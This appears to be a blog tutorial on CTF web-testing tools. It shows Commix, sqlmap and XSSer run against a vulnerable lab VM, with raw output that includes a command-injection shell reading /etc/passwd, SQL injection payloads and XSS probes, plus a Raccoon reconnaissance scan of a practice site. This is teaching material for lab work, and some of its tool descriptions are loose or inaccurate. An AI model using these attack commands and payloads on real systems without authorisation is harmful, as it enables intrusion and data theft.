Here you will find most common tools used to capture the flag. Below listed tools are used for web application testing.
Burpsuite

Burpsuite is an GUI based tool used to intercepting http traffic. The tool is written inJava & created by PortSwigger web security. This tool is mostly used by pentesters/ security researchers & CTFs. According to ethical hacking researcher of international institute of cyber security Burpsuite contains options of many small tools like – scanner, intruder, spider & other tools to scan the URL
Burpsutie Tools
- HTTP Proxy – It works as web proxy server & used as MITM (Man In Middle Attack) between web browser & Burpsuite.
- Scanner – It is used to automate the scan of web application.
- Intruder – This tool automates attacks on web application. Intruder offers pre-written algorithms to generate malicious HTTP request.
- Spider – It is used to crawl website & used in manual mapping to accelerate the process of application functionality.
- Repeater – It is used to modify requests to the server.
- Decoder – This tool is used to transform raw data into hash forms. Decoder is capable of observing encoding formats.
- Comparer – Comparer is used to perform comparison between two items of web application.
- Extender – This tool is used to load extensions for extending burpsuite functionalities.
- Sequencer – It is used to randomness data items of web applications. Mostly it is used to test application session tokens or other important data items which are unpredictable.
Commix
Commix is another tool used by security researchers/ CTFs to automate the web application testing. This tool is designed to find vulnerabilities related to command injection attacks. Attacker can also upload shells using commix such as using malicious php shells or gather session using metasploit.
- For testing you can use different linux distros.
- ArchStrike
- BlackArch Linux
- BackBox
- Kali Linux
- Parrot Security OS
- Pentoo Linux
- Weakerthan Linux
- We are using Kali Linux 2019.1 amd64. Open terminal type
- git clone https://github.com/commixproject/commix.git
- Type cd commix && ls.
- Type python commix.py –help
- We will showing command injection attack.
- For testing we will use web for pentester vm. Download web for pentester from:
- https://www.vulnhub.com/entry/pentester-lab-web-for-pentester,71/
- Download the web_for_pentester_i386.iso and run this ISO as live boot.
- Now from kali machine, type python commix.py –url https://192.168.1.6/commandexec/example1.php?ip=127.0.0.1
- where 193.168.1.6 is the IP address of web for pentester ISO running.
- –url is used to assign target URL We have used web for pentester example 1.
- As the above url has command line injection vulnerability so it become easy to get reverse shell.
- Most of the CTFs challenges do need commix to get reverse shell or commix can also be used sql injection attacks.
- Commix is using ;echo OHJXJE$((9+49))$(echo OHJXJE)OHJXJE payload to create an reverse shell for the attacker.
- After getting reverse shell, type ls & then type cat%20/etc/passwd will show the stored passwd in the directory.
root@kali:/home/iicybersecurity/Downloads/commix# python commix.py --url https://192.168.1.6/commandexec/example1.php?ip=127.0.0.1
_ /_\ _ _
/___\ / __\ /' __\ /' __\/\ \ /\ \/'\ v3.0-dev#53
/\ __//\ \/\ \/\ \/\ \/\ \/\ \/\ \/\ \ \ \/> /\// \//\//\//\//\//\//\//\//\/_/ (@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright © 2014-2019 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program.
[] Checking connection to the target URL… [ SUCCEED ] [] Setting the GET parameter 'ip' for tests.
[*] Testing the (results-based) classic command injection technique… [ SUCCEED ]
[+] The GET parameter 'ip' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo OHJXJE$((9+49))$(echo OHJXJE)OHJXJE
[?] Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > ls
example1.php example2.php example3.php index.html
commix(os_shell) >
commix(os_shell) > cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash

Hackbar
Hackbar is an web browser utility used to decode or encode different hashes. Hackbar comes in Mozilla Firefox extension. Download hackbar from : https://addons.mozilla.org/en-US/firefox/addon/hackbartool/
- Install hackbar. After installing configure an license. This tool 3 months free trial & after you have to pay for continuing hackbar services.
- Open any url in Firefox & enter F12 & click on hackbar. Click on Load URL.
- Then you can go for different options for encoding or decoding hashes. For – example we have open hackthissite.org

- You can click on different options for base64 encode or decode. Hackbar also provides mysql encoding.
- Hackbar gives other options to convert hex into mysql.

OWASP-ZAP
Owasp-zap tool is used to scan web application. As this tool works same as burpsuite. The tool has to be configured with same configuration. You have to give same localhost for the owasp-zap & for Firefox. The tool comes pre-installed in Kali Linux distros. You can also install tool in Windows based OS. It is the world most free security tool maintained by many volunteers. These tools are covered as a part of ethical hacking courses offered by International Institute of Cyber Security.
- Download tool from : https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project
- Above you can see owasp-zap http traffic interception. When we opened hackthissite.org, owasp-zap started intercepting the traffic of the URL.
- Above screenshot shows directories of the URL containing. Owasp-zap is very popular among pentesters, security researchers & also used in CTFs challenges.

POSTMAN
Postman is used to debug web application request. Pentesters, security researchers uses postman for checking GET POST & many other request for any web applications. As tool itself offers many features for web application testing. When you enter URL in untitled request postman will start finding its cookies, headers, domain, ssl verification & even the path. You can also open the website inside postman. Download tool from : https://www.getpostman.com/
Above screenshot shows the cookies of youtube.com with expire date & values. In Many CTFs challenges, postman can be used for check target web application behavior. As this does not need any configuration with web browser.
RACCOON
Raccoon is another security tool used for reconnaissance and vulnerability scanning. The tool uses initial phase networking tools to scan the web applications. Raccoon do gives many features like DNS details, whois information, TLS data, sub-domain information, detecting WAF & many other features which are required in gathering information of any web application.
- For testing we are using Kali Linux 2019.1 amd64.
- Open terminal type git clone https://github.com/evyatarmeged/Raccoon.git
- Type cd Raccoon && ls.
- Make sure python3 is installed in your system.
- For that type sudo apt-get update && sudo apt-get install python3 sudo apt-get install python3-pip
- Type pip3 install raccoon-scanner && type python setup.py install
- Type python setup.py develop
- Type raccoon hackthisisite.org
root@kali:/home/iicybersecurity/Downloads/Raccoon# raccoon hackthissite.org
_ _ _ _ | _ \ /\ / | / | / _ \ / _ \ | \ | | | |) | / \ | | | | | | | | | | | | | | | | / / /\ \ | | | | | | | | | | | | | . ` | | | \ \ / \ | | | | | || | | || | | |\ | || _\ // _\ __| _____| ____/ ____/ |_| _|
4841434b414c4c5448455448494e4753
https://github.com/evyatarmeged/Raccoon
Raccoon Scan Started
[#] Trying to gather information about host: hackthissite.org
[!] Found hackthissite.org to be a naked domain
[v] Writing DNS query results
[#] Setting Nmap scan to run in the background
[#] Nmap script to run: nmap -Pn hackthissite.org
[v] Nmap scan started
[#] Started collecting TLS data for hackthissite.org
[#] Trying to detect WAF presence in hackthissite.org
[v] Nmap discovered the following ports:
22/tcp closed ssh
80/tcp open http
443/tcp open https
[v] Did not detect WAF presence in target
[#] Trying to collect hackthissite.org web application data
[v] Found robots.txt
[v] Web server detected: HackThisSite
[v] Cookie: {PHPSESSID} - both secure and HttpOnly flags are not set
[!] 2 fuzzable URLs discovered
[!] 1 HTML forms discovered
[#] Trying to fetch DNS Mapping for hackthissite.org from DNS dumpster
[v] Successfully fetched DNS mapping for hackthissite.org
[v] hackthissite.org WHOIS information retrieved
[#] Done collecting TLS data
[v] Supported Ciphers:
| TLSv1.2:
| ciphers:
| TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384 (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_128_GCM_SHA256 (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA384 (secp256r1) - A
| TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA256 (secp256r1) - A
| TLS_RSA_WITH_AES_256_GCM_SHA384 (rsa 4096) - A
| TLS_RSA_WITH_AES_128_GCM_SHA256 (rsa 4096) - A
| TLS_RSA_WITH_AES_256_CBC_SHA256 (rsa 4096) - A
| TLS_RSA_WITH_AES_128_CBC_SHA256 (rsa 4096) - A
| compressors:
| NULL
| cipher preference: server
| warnings:
| Key exchange (secp256r1) of lower strength than certificate key
|_ least strength: A
[x] Could not get a response from hackthissite.org. Maybe target is down ?
[#] Enumerating Subdomains
[!] Trying to find Subdomains in SANs list
[!] Trying to discover subdomains in Google
[v] Detected subdomain through Google dorking: status.hackthissite.org
[v] Detected subdomain through Google dorking: irc.hackthissite.org
[v] Detected subdomain through Google dorking: Radioradio.hackthissite.org
[v] Detected subdomain through Google dorking: v3dev.hackthissite.org
[v] Detected subdomain through Google dorking: CryptoPastepaste.hackthissite.org
[v] Detected subdomain through Google dorking: HackThisSitev3stage.hackthissite.org
[v] Detected subdomain through Google dorking: ctf.hackthissite.org
[v] Detected subdomain through Google dorking: legal.hackthissite.org
[v] Detected subdomain through Google dorking: forums.hackthissite.org
[v] Detected subdomain through Google dorking: paste.hackthissite.org
[!] Trying to extract subdomains from DNS dumpster
[x] Failed to query DNS dumpster for subdomains
[!] Bruteforcing subdomains
[#] Reading from list: /usr/local/lib/python3.7/dist-packages/raccoon_src/wordlists/subdomains
[301] https://WWW.hackthissite.org redirects to https://www.hackthissite.org/
[301] https://advertising.hackthissite.org redirects to https://advertising.hackthissite.org/
[301] https://pi.hackthissite.org redirects to https://pi.hackthissite.org/
[200] https://tor.hackthissite.org
[301] https://hp.hackthissite.org redirects to https://hp.hackthissite.org/
[500] https://git.hackthissite.org
[301] https://stats.hackthissite.org redirects to https://stats.hackthissite.org/
[301] https://irc.hackthissite.org redirects to https://www.irc.hackthissite.org/
[200] https://mirror.hackthissite.org
[301] https://forum.hackthissite.org redirects to https://forum.hackthissite.org/
[301] https://forums.hackthissite.org redirects to https://forums.hackthissite.org/
[200] https://radio.hackthissite.org
[301] https://status.hackthissite.org redirects to https://status.hackthissite.org/
[301] https://legal.hackthissite.org redirects to https://legal.hackthissite.org/
[#] Done enumerating Subdomains
Raccoon scan finished
- As you see that raccoon has found many initial phase information about the web application. For starting with CTF challenge. We can use such tool for gathering information about the URLs as suggested by ethical hacking researcher of International Institute of Cyber Security.
SQLMAP
SqlMap is used for detecting & exploiting sql injection flaws & taking control over their database servers. It comes with powerful detection engine. SQLMap can be used for accessing database to executing commands on different operating systems. SqlMap supports different format of databases. The tool is fairly easy to use.
- Open terminal type git clone https://github.com/sqlmapproject/sqlmap.git
- Type cd sqlmap.
- For testing we are using web for pentesters vm.
- Then type python sqlmap.py -u https://192.168.1.6/sqli/example1.php?name=root
- -u is used to enter the target URL with sql
root@kali:/home/iicybersecurity/Downloads/sqlmap# python sqlmap.py -u https://192.168.1.6/sqli/example1.php?name=root
_ _H ['] _ {1.3.10.6#dev}
| -| . [,] | .'| . |
|| [)]|||,| |
||V… || https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:11:51 /2019-10-05/
[08:11:51] [INFO] testing connection to the target URL
[08:11:51] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:11:51] [INFO] testing if the target URL content is stable
[08:11:52] [INFO] target URL content is stable
[08:11:52] [INFO] testing if GET parameter 'name' is dynamic
[08:11:52] [WARNING] GET parameter 'name' does not appear to be dynamic
[08:11:52] [WARNING] heuristic (basic) test shows that GET parameter 'name' might not be injectable
[08:11:52] [INFO] testing for SQL injection on GET parameter 'name'
[08:11:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:11:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[08:11:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[08:11:52] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[08:11:52] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[08:11:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[08:11:52] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[08:11:52] [INFO] testing 'MySQL inline queries'
[08:11:52] [INFO] testing 'PostgreSQL inline queries'
[08:11:52] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[08:11:52] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[08:11:52] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[08:11:52] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[08:11:53] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:12:03] [INFO] GET parameter 'name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[08:12:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:12:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[08:12:30] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent header with option '--user-agent' or switch '--random-agent'. sqlmap is going to retry the request(s)
[08:12:30] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[08:12:30] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[08:12:30] [INFO] target URL appears to have 5 columns in query
[08:12:30] [INFO] GET parameter 'name' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=root' AND (SELECT 3961 FROM (SELECT(SLEEP(5)))bdhc) AND 'COlc'='COlc
Type: UNION query Title: Generic UNION query (NULL) - 5 columns
Payload: name=root' UNION ALL SELECT CONCAT(0x71706b6a71,0x5a55635463736c696748594a4754536d77756154674f53486f6b634e5a636c524b6c526756685043,0x717a766b71),NULL,NULL,NULL,NULL-- ENow
[08:12:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
[08:12:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.6'
[*] ending @ 08:12:41 /2019-10-05/
- Above output uses the bunch of list of databases to detect which DB target is using. As sqlmap has found that target is using mysql 5.0.12
- Then sqlmap has send the union query payload to target. And saved output in sqlmap location.
- Type cd /root/.sqlmap/output/192.168.1.6 && ls
root@kali:~/.sqlmap/output/192.168.1.6# ls
log session.sqlite target.txt
root@kali:~/.sqlmap/output/192.168.1.6# cat target.txt
https://192.168.1.6/sqli/example1.php?name=root (GET) # sqlmap.py -u https://192.168.1.6/sqli/example1.php?name=rootroot@kali:~/.sqlmap/output/192.168.1.6#
root@kali:~/.sqlmap/output/192.168.1.6#
root@kali:~/.sqlmap/output/192.168.1.6# cat log
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
Parameter: name (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=root' AND (SELECT 3961 FROM (SELECT(SLEEP(5)))bdhc) AND 'COlc'='COlc
Type: UNION query Title: Generic UNION query (NULL) - 5 columns
Payload: name=root' UNION ALL SELECT CONCAT(0x71706b6a71,0x5a55635463736c696748594a4754536d77756154674f53486f6b634e5a636c524b6c526756685043,0x717a766b71),NULL,NULL,NULL,NULL-- ENow
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.12
- Above you can see sqlite file. In SQL injection CTFs you can use such methods.
W3AF
W3af is used in web application testing which helps developers & pentesters to find & exploit vulnerabilities in web application. w3af is popular among pentester & security researchers able to find 200+ vulnerabilities. For further installation & working of the w3af go to this link.
XSSER
Xsser is an automation framework designed to automate cross-site scripting attacks. Cross site scripting are most common attacks which are found on web applications. In CTFs challenges Xsser is used.
- Open terminal type git clone https://github.com/epsylon/xsser.git
- Type cd xsser && ls
- Type pip install geoip && pip install BeautifulSoup
- ./xsser -h For testing we will use web for pentester vm.
- Type ./xsser -u https://192.168.1.3/xss/example1.php?name=hacker -c 30
- -u is for target url
- -c is used for no. of times xsser wants to crawl.
root@kali:/home/iicybersecurity/Downloads/xsser# ./xsser -u https://192.168.1.3/xss/example1.php?name=hacker -c 30 /usr/local/lib/python2.7/dist-packages/BeautifulSoup.py:114: UserWarning: You are using a very old release of Beautiful Soup, last updated in 2011. If you installed the 'beautifulsoup' package through pip, you should know the 'beautifulsoup' package name is about to be reclaimed by a more recent version of Beautiful Soup which is incompatible with this version. This will happen at some point after January 1, 2021. If you just started this project, this is easy to fix. Install the 'beautifulsoup4' package instead of 'beautifulsoup' and start using Beautiful Soup 4. If this is an existing project that depends on Beautiful Soup 3, the project maintainer (potentially you) needs to start the process of migrating to Beautiful Soup 4. This should be a relatively easy part of the Python 3 migration. """) XSSer v1.8[1]: "The Hive!" - (https://xsser.03c8.net) - 2010/2019 -> by psy =========================================================================== Testing [XSS from CRAWLER]… [Info] Crawlering TARGET: https://192.168.1.3/xss/example1.php?name=hacker Max. limit: 30 Deep level: 2 [Info] Found enough results… calling all mosquitoes to home! [Info] Mosquitoes have found: [ 32 ] possible attacking vector(s) =========================================================================== [*] Test: [ 1/8 ] <-> 2019-10-05 11:15:33.667754 [+] Target: [ https://192.168.1.3/xss/example7.php?name=XSS ] [!] Hashing: [ 7603b81cd0a8a7dee0f732aaef3a9edc ] : [ name ] [*] Trying: https://192.168.1.3/xss/example7.php?name=%22%3E7603b81cd0a8a7dee0f732aaef3a9edc [+] Vulnerable(s): [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02] ============================================= [*] Injection(s) Results: [ FOUND! ] -> [ 7603b81cd0a8a7dee0f732aaef3a9edc ] : [ name ] -> [ ">PAYLOAD ] =========================================================================== [*] Test: [ 2/10 ] <-> 2019-10-05 11:15:33.667754 [+] Target: [ https://192.168.1.3/sqli/example4.php?id=XSS ] [!] Hashing: [ 299ef6903c27e1e10e7fef08c32d8aee ] : [ id ] [*] Trying: https://192.168.1.3/sqli/example4.php?id=%22%3E299ef6903c27e1e10e7fef08c32d8aee [+] Vulnerable(s): [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02] ============================================= [*] Injection(s) Results: [ NOT-FOUND ] -> [ 299ef6903c27e1e10e7fef08c32d8aee ] : [ id ] =========================================================================== [*] Test: [ 3/10 ] <-> 2019-10-05 11:15:33.667754 [+] Target: [ https://192.168.1.3/codeexec/example2.php?order=XSS ] [!] Hashing: [ b0801c83a5dbb2ec41bec856f2ab8c52 ] : [ order ] [*] Trying: https://192.168.1.3/codeexec/example2.php?order=%22%3Eb0801c83a5dbb2ec41bec856f2ab8c52 [+] Vulnerable(s): [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02] ============================================= [*] Injection(s) Results: [ NOT-FOUND ] -> [ b0801c83a5dbb2ec41bec856f2ab8c52 ] : [ order ] =========================================================================== [*] Test: [ 4/10 ] <-> 2019-10-05 11:15:33.667754 [+] Target: [ https://192.168.1.3/xss/example6.php?name=XSS ] [!] Hashing: [ 78ef2f4bcef9a54245bc54689514f5a3 ] : [ name ] [*] Trying: https://192.168.1.3/xss/example6.php?name=%22%3E78ef2f4bcef9a54245bc54689514f5a3 [+] Vulnerable(s): [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02] ============================================= [*] Injection(s) Results: [ FOUND! ] -> [ 78ef2f4bcef9a54245bc54689514f5a3 ] : [ name ] -> [ ">PAYLOAD ] =========================================================================== [*] Test: [ 5/10 ] <-> 2019-10-05 11:15:33.667754 [+] Target: [ https://192.168.1.3/xss/example8.php/XSS ] [!] Hashing: [ 4a3169d21a3088cd83bf366130d6d3db ] : [ https://192.168.1.3/xss/example8.php/XSS ] [*] Trying: https://192.168.1.3/xss/example8.php/">4a3169d21a3088cd83bf366130d6d3db [+] Vulnerable(s): [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
- Above results that target is vulnerable with xss attacks & can be exploited using xss commands.

Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist & investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.